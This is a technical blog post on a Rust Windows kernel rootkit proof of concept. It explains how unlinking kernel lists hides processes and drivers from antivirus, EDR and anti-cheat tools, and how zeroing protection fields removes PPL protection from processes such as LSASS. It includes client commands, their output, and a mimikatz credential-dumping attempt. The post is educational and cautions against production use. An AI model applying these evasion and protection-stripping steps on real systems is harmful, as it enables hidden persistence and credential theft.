Rusty Rootkit - Windows Kernel Rookit in Rust (Codename: Eagle)
Updated in 2024
 Figure: Rings (Credits: Rootkit - Wikipedia)
Introduction#
Around 2 years ago, the initiative was taken to create the first publicly available rootkit proof of concept (PoC) in Rust as an experimental project while learning a new programming language. It still lacks many features, which are relatively easy to add once the concept is understood, but it was developed within a month, part-time. While this is not perfect, it’s an interesting project like many other projects by memN0ps in Rust. Why was this rootkit made? For fun, learning, to demonstrate the power of Rust, and because Rust is awesome. It’s an experimental rootkit in Rust made for fun and learning a few years ago, but the same concepts apply for any language. Writing kernel drivers is not easy, and even in a memory-safe language, many mistakes can be made easily, especially if it’s made in one month and does not implement robust error handling or safe wrappers. Hopefully, Microsoft will implement safe wrappers like the windows-rs library/crate so it’s easier to handle errors and reduce the likelihood of BSODs during a crash, if done correctly.
This project, like many others by memN0ps, has also contributed to a deeper understanding of rootkit techniques and the role of hypervisors in mitigating many of these attacks using virtualization-based security. It became one of the driving reasons to move into hypervisor research.
Disclaimer: Many people believe it’s acceptable to drop rootkits or use a Bring Your Own Vulnerable Driver (BYOVD) approach during penetration testing, red teaming (adversary simulation/emulation), or security assessments. However, doing this in a client’s production environment is extremely dangerous, no matter how confident you are in your coding skills. It is highly discouraged. While it may seem trendy, it is neither required nor recommended. Imagine taking down a critical host or network in production because someone wanted to demonstrate their skills or blind an EDR to gain domain admin privileges. There is a significant difference between good and bad programming, but even well-tested code can fail in complex and unpredictable production environments. Moreover, using BYOVD techniques makes your clients more vulnerable to attacks. If you’re doing things right, you shouldn’t need to load a kernel rootkit. Additionally, with the increasing adoption of virtualization-based security, such approaches are becoming even more challenging and unnecessary.
This post assumes the reader understands the basics of Windows Kernel programming and how device drivers work. If you don’t feel confident, a recommended post is Kernel-Mode-Rootkits.
Open-Source Learning Resource:
- Rust Programming Book: A comprehensive resource for learning Rust with a free online book: Rust Programming Book
Documentation and Learning:
- Rust by Example: Well-structured and easily generated documentation: Rust by Example
Community:
- Rust Community: Engage with the vibrant Rust community on Discord: Rust Community Discord
Unit Testing:
- Unit Testing in Rust: Learn about easy unit testing in Rust: Unit Testing in Rust
Error Handling:
- Robust Error Handling: Understand robust and straightforward error handling in Rust: Error Handling in Rust
Memory Safety:
- Memory Safety in Rust: Learn about memory safety in Rust: Memory Safety in Rust
Performance:
- Rust Performance: Explore Rust’s speed and power compared to other languages: Rust Performance
Full-Stack Development:
- Full-Stack Rust: Discover a comprehensive tutorial and examples for full-stack Rust development: Full-Stack Rust Tutorial
Binary Reverse Engineering:
- Challenging Reverse Engineering: Experience the challenge of reversing Rust binaries and understanding its intricacies: Rust Binary Analysis, Feature by Feature, Rust to Assembly: Understanding the Inner Workings of Rust
File Size and Optimization:
- Optimizing File Size: Learn about optimizing Rust file sizes and exploring techniques to reduce them: Optimizing Rust File Size, Reflective Loader Example
Compiler and Package Manager:
- Cargo: Utilize Rust’s compiler and package manager, Cargo, for efficient development: Cargo Commands, Cargo Check
Crates and Dependencies:
- Crates.io: Access a wide range of libraries/crates for various programming levels without dependency hassles: Crates.io, Specifying Dependencies
More information:
- https://msrc.microsoft.com/blog/2019/07/why-rust-for-safe-systems-programming/
- https://blog.logrocket.com/why-is-rust-popular/
- https://visualstudiomagazine.com/articles/2019/07/18/microsoft-eyes-rust.aspx
- https://developer.okta.com/blog/2022/03/18/programming-security-and-why-rust
- https://thenewstack.io/rust-in-the-linux-kernel/
- https://www.zdnet.com/article/chrome-70-of-all-security-bugs-are-memory-safety-issues/
The History of Rootkits#
Windows kernel rootkits have been seen in the wild many times, but most of them, if not all, are made in C/C++. As new languages emerge, we are likely to see rootkits developed in these languages as well. The best way to learn about software is to reproduce/remake it or reverse engineer existing software. The techniques in this blog are nothing new or novel; it’s just a fun and experimental project, regardless of whether you’re a hobbyist, malware or security researcher, or offensive tools developer. The following diagram shows the history of rootkits from 1999 to 2022.

Figure: Rookits in the wild (Credits: ArtemonSecurity)
PatchGuard / Kernel Patch Protection#
PatchGuard, also known as Kernel Patch Protection, is a security feature in Windows to protect the kernel against unauthorized modification and tampering. PatchGuard periodically checks Windows Kernel data structures deemed sensitive by Microsoft. If they are modified or tampered with, it triggers a bug check and crashes the operating system. However, one flaw in PatchGuard is that the periodic checking is computationally intensive, so it does not constantly check for unauthorized modifications. There is no guarantee PatchGuard will ever detect and crash the system. This allows an attacker to modify a protected region and change it back without PatchGuard flagging it, like a type of race condition. Since we don’t know when PatchGuard will perform the next check, it’s risky, but we can reduce this risk by narrowing the window of time a protected region stays modified. PatchGuard does not work if Windows is put into test signing/kernel debugging mode and is effectively disabled. More memory protections have been added to Windows 11, but they won’t be covered in this post due to the vast cutting-edge knowledge and time required.
Exercise for the reader:
Direct Kernel Object Manipulation (DKOM)#
The operating system stores information as structures of objects. When a user-mode process requests information such as a list of kernel drivers, threads, or processes, it’s sent back to the user-mode process. Since they are just structures/objects in memory, you can change/alter them directly without any form of hooking. However, these are protected by PatchGuard in modern versions of Windows.
Hide Process Theory: Direct Kernel Object Manipulation (DKOM)#
An interesting technique we can use in our rootkit is to hide or unlink a target process, which will be hidden from AVs, EDRs, and anti-cheats. We won’t be able to see this in the Windows Task Manager or when we use Get-Process in PowerShell. However, the downside of this technique is that it will trigger PatchGuard.
To hide our process, we need to understand a few Windows internal concepts, such as the EPROCESS data structure in the Windows kernel. EPROCESS is an opaque data structure that contains important information about processes running on the system. The offsets of this large structure change from build to build or version to version.
What we’re interested in is ActiveProcessLinks, a pointer to a structure called LIST_ENTRY. We can’t just access this data structure normally like EPROCESS.ActiveProcessLinks; we have to use PsGetCurrentProcess to get the current EPROCESS and then add an offset that is version dependent. This is the downside of the EPROCESS structure. It can make it very hard to have a compatible Windows Kernel rootkit. However, there are many techniques used to dynamically find offsets, which won’t be covered in this post.
We can use WinDbg to take a look at the data structure:
kd> dt nt!_EPROCESS
<..redacted...>
    +0x000 Pcb              : _KPROCESS
    +0x438 ProcessLock      : _EX_PUSH_LOCK
    +0x440 UniqueProcessId  : Ptr64 Void
    +0x448 ActiveProcessLinks : _LIST_ENTRY
<..redacted...>
The LIST_ENTRY data structure is a doubly-linked list, where FLINK (forward link) and BLINK are references to the next and previous elements in the doubly-linked list.
kd> dt _list_entry
ntdll!_LIST_ENTRY
   +0x000 Flink            : Ptr64 _LIST_ENTRY
   +0x008 Blink            : Ptr64 _LIST_ENTRY
Here’s a visualization:

Figure: Doubly Linked List (Credits: CodeMachine)

Using this information, we can hide our process by manipulating the kernel data structures. Imagine we have three processes with data structures EPROCESS 1, EPROCESS 2, and EPROCESS 3, and we want to hide EPROCESS 2.
To hide our process, we can:
- Point the
ActiveProcessLinks.FLINKofEPROCESS 1toActiveProcessLinks.FLINKofEPROCESS 3. - Point
ActiveProcessLinks.BLINKofEPROCESS 3toActiveProcessLinks.BLINKofEPROCESS 1.
This will manipulate and unlink the data structure of our process from the doubly-linked list, making it invisible. Here’s a diagram:
Hide Process Example#
We can use Process Hacker to find the PowerShell process or use the command Get-Process -Name powershell to see if the process is running on the host.

We can use the Rusty Rootkit to hide any process we like, such as powershell.exe. Once hidden, it should not show up in Process Hacker or when running Get-Process -Name powershell in PowerShell.
PS C:\Users\memn0ps\Desktop> .\client.exe process --name powershell.exe --hide
[+] Process is hidden successfully: 6376
Here, the powershell.exe process is not found in both Process Hacker and PowerShell itself.

Our process should be hidden from functions such as Toolhelp32Snapshot and ZwQuerySystemInformation, which are often used by anti-cheats, AVs, and EDRs.
Note: This will trigger PatchGuard.
Hide Driver Theory: Direct Kernel Object Manipulation (DKOM)#
Hiding a driver works similarly to hiding a process. The main difference is how we obtain access to the LIST_ENTRY of the driver. Getting access to the EPROCESS data structure of the current process by calling PsGetCurrentProcess is simple, but there is no such call to get the list of drivers.
The Driver Object is an argument passed into the driver’s main function. It contains important information about the driver itself. The Driver Object contains an undocumented field called DriverSection, which we’re interested in to hide our driver. As long as we load our driver using the Service Control Manager (SCM), we can always get a pointer to the DRIVER_OBJECT in the DriverEntry() function. We can view the DRIVER_OBJECT using WinDbg:
0: kd> dt _DRIVER_OBJECT
nt!_DRIVER_OBJECT
   +0x000 Type             : Int2B
   +0x002 Size             : Int2B
   +0x008 DeviceObject     : Ptr64 _DEVICE_OBJECT
   +0x010 Flags            : Uint4B
   +0x018 DriverStart      : Ptr64 Void
   +0x020 DriverSize       : Uint4B
   +0x028 DriverSection    : Ptr64 Void
   +0x030 DriverExtension  : Ptr64 _DRIVER_EXTENSION
   +0x038 DriverName       : _UNICODE_STRING
   +0x048 HardwareDatabase : Ptr64 _UNICODE_STRING
   +0x050 FastIoDispatch   : Ptr64 _FAST_IO_DISPATCH
   +0x058 DriverInit       : Ptr64     long


   +0x060 DriverStartIo    : Ptr64     void
   +0x068 DriverUnload     : Ptr64     void
   +0x070 MajorFunction    : [28] Ptr64     long
Once we access the DriverSection, we can cast it to a pointer to LDR_DATA_TABLE_ENTRY:
0: kd> dt _LDR_DATA_TABLE_ENTRY
ntdll!_LDR_DATA_TABLE_ENTRY
   +0x000 InLoadOrderLinks : _LIST_ENTRY
   +0x010 InMemoryOrderLinks : _LIST_ENTRY
   +0x020 InInitializationOrderLinks : _LIST_ENTRY
<..redacted..>
We can then access the LIST_ENTRY data structure and hide/unlink our driver, making it invisible, just like we did for the process.
kd> dt _list_entry
ntdll!_LIST_ENTRY
   +0x000 Flink            : Ptr64 _LIST_ENTRY
   +0x008 Blink            : Ptr64 _LIST_ENTRY
To hide our driver, we can:
- Point the
InLoadOrderLinks.FLINKofMODULE_ENTRY 1toInLoadOrderLinks.FLINKofMODULE_ENTRY 3. - Point
InLoadOrderLinks.BLINKofMODULE_ENTRY 3toInLoadOrderLinks.BLINKofMODULE_ENTRY 1.
This will manipulate and unlink the data structure of our driver from the doubly-linked list, making it invisible. Here’s a diagram:

Figure: Hide Driver
Note: This will trigger PatchGuard.
Hide Driver Example#
The following shows that the driver is hidden from ZwQuerySystemInformation and PsLoadedModuleList, which can be used by anti-cheats or EDRs to detect running modules.
First, we enumerate all the drivers on the system using PsLoadedModuleList. Here, we can see a list of loaded modules, one of which is our rootkit Eagle.sys.
PS C:\Users\memn0ps\Desktop> .\client.exe driver --enumerate
Total Number of Modules: 185
[0] 0xfffff80058c00000 "ntoskrnl.exe"
[1] 0xfffff80054d20000 "hal.dll"
<..redacted..>
[180] 0xfffff80054600000 "KERNEL32.dll"
[181] 0xfffff80054200000 "ntdll.dll"
[182] 0xfffff800553f0000 "KERNELBASE.dll"
[183] 0xfffff800556f0000 "MpKslDrv.sys"
[184] 0xfffff80055720000 "Eagle.sys"
[+] Loaded modules enumerated successfully
We can hide Eagle.sys:
PS C:\Users\memn0ps\Desktop> .\client.exe driver --hide
[+] Driver hidden successfully
We can now enumerate the drivers using PsLoadedModuleList, showing that our driver no longer exists.
PS C:\Users\memn0ps\Desktop> .\client.exe driver --enumerate
Total Number of Modules: 184
[0] 0xfffff80058c00000 "ntoskrnl.exe"
[1] 0xfffff80054d20000 "hal.dll"
<..redacted..>
[180] 0xfffff80054600000 "KERNEL32.dll"
[181] 0xfffff80054200000 "ntdll.dll"
[182] 0xfffff800553f0000 "KERNELBASE.dll"
[183] 0xfffff800556f0000 "MpKslDrv.sys"
[+] Loaded modules enumerated successfully
Process Protection Theory#
Starting from Windows 8.1, Microsoft introduced system-protected processes, a new security feature in the Windows Kernel to defend against system attacks. This new security feature extends the protected process infrastructure used in previous versions of Windows (Vista) for playing Digital Rights Management (DRM) content, which worked by limiting the access you can obtain to a protected process (PROCESS_VM_READ). This new security feature turned into a general-purpose model that third-party anti-malware vendors could use.
You can use Process Explorer or Process Hacker to show the level of protection. Attackers can have issues with this protection when it’s applied to LSASS.exe, preventing attackers from dumping passwords from it even when running as SYSTEM. However, this memory protection is not enabled by default on LSASS.exe and is not an AV or EDR protection, it’s a Windows Kernel protection. The following shows that we get access denied when attempting to obtain a handle with enough privileges to query and read LSASS.exe memory.
mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
Process Protection has a hierarchical level:
Protected Process (PP)andProtected Process Light (PPL).- A
Signerthat comes from theEnhanced Key Usagefield of the digital signature used to sign the executable.
Let’s look at the protection for csrss.exe in this example. The LSASS.exe process will have similar protection if enabled.

Figure: PsProtectedSignerWinTcb-Light

Figure: Signer
The data structures we’re interested in are shown below:
For more information, view ZwQueryInformationProcess and its second parameter ProcessInformationClass.
“When the ProcessInformationClass parameter is ProcessProtectionInformation, the buffer pointed to by the ProcessInformation parameter should be large enough to hold a single PS_PROTECTION structure having the following layout:”
The following kernel structure named _PS_PROTECTION is stored in EPROCESS, determining the protection levels of a process.
The information is stored in two parts of 2 bytes. The Level member is an unsigned 8-bit integer (unsigned char), which has two values known as SignatureLevel, determining the signature requirements of the primary modules, and SectionSignatureLevel, determining the minimum signature level requirements of a DLL to be loaded into a process.
The Type member is 3 bits, representing the protection type (_PS_PROTECTED_TYPE). These bits determine if a process is Protected Process (PP) or Protected Process Light (PPL).
The Signer member is 4 bits, representing the level of protection. These bits determine things like SignerNone, SignerWinTcb, or SignerMax as shown in the _PS_PROTECTED_SIGNER data structure.
typedef struct _PS_PROTECTION {
    union {
        UCHAR Level;
        struct {
            UCHAR Type   : 3;
            UCHAR Audit  : 1;                  // Reserved
            UCHAR Signer : 4;
        };
    };
} PS_PROTECTION, *PPS_PROTECTION;
The first 3 bits contain the type of protected process:
typedef enum _PS_PROTECTED_TYPE {
    PsProtectedTypeNone = 0,
    PsProtectedTypeProtectedLight = 1,
    PsProtectedTypeProtected = 2
} PS_PROTECTED_TYPE, *PPS_PROTECTED_TYPE;
The top 4 bits contain the protected process signer:
typedef enum _PS_PROTECTED_SIGNER {
    PsProtectedSignerNone = 0,      // 0
    PsProtectedSignerAuthenticode,  // 1
    PsProtectedSignerCodeGen,       // 2
    PsProtectedSignerAntimalware,   // 3
    PsProtectedSignerLsa,           // 4
    PsProtectedSignerWindows,       // 5
    PsProtectedSignerWinTcb,        // 6
    PsProtectedSignerWinSystem,     // 7
    PsProtectedSignerApp,           // 8
    PsProtectedSignerMax            // 9
} PS_PROTECTED_SIGNER, *PPS_PROTECTED_SIGNER;
The combination of the values in _PS_PROTECTED_SIGNER and _PS_PROTECTED_TYPE is used to determine the protection of a process. To simplify this, a table is shown below:

In a nutshell, the Windows Kernel puts these protections in a certain ranked order, meaning the Protected Process (PP) privilege will be greater than the Protected Process Light (PPL) privilege. Therefore, Protected Process Light (PPL) can never obtain full access to Protected Process (PP) regardless of its Signer.
This means:
- The
Protected Process (PP)privilege can obtain full access to anotherProtected Process (PP)orProtected Process Light (PPL)given theSigneris equal or greater. - The
Protected Process Light (PPL)privilege can obtain full access to anotherProtected Process Light (PPL)if theSigner is equal to or greater.
The reasoning behind this is that even if you want to protect a process like LSASS.exe, other services that are more privileged still require access for it to work properly.
Protecting / Unprotecting#
We can unprotect or protect the target process from our Windows Kernel rootkit by accessing the EPROCESS data structure. As discussed before, the EPROCESS is an opaque data structure in the Windows kernel containing important information about processes running on the system. The offsets of this large structure change from build to build or version to version.
We can view the EPROCESS structure in WinDbg. What we’re interested in are the SignatureLevel, SectionSignatureLevel, and Protection fields.
kd> dt nt!_EPROCESS
<...redacted...>
	+0x878 SignatureLevel   : UChar
	+0x879 SectionSignatureLevel : UChar
	+0x87a Protection       : _PS_PROTECTION
<...redacted...>
So how do we unprotect a process? To remove the protection of a process, we can just set all of the following values to 0, and it’s as simple as that.
SignatureLevel = 0;
SectionSignatureLevel = 0;
Protection.Type = 0;
Protection.Signer = 0;
